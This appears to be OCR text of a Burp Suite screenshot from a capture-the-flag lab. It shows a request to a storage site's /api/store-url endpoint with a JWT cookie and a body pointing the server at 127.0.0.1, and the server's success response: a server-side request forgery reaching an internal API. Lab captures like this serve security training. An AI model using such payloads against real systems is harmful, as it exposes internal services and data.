 Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 42
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImtzY29ycGlvMUBjbG91ZHNp
dGUudGhtIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQwNTEzMjk3LCJleHAiO
jE3NDA1MTY4OTd9.IyADO9fs6NDv7voFXwShcyTbEcclOQBtVu-uqOjDQWM
13 Priority: u=0
14
15 {
"url":"http://127.0.0.1:80/api/docs"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 20:31:26 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 106
7 ETag: W/"6a-f4invmbn2R4ejTpK2zmIzN3ByBE"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
"message":"File stored from URL successfully",
"path":"/api/uploads/6cc73dbe-6571-4334-8e22-25472f243e93"
}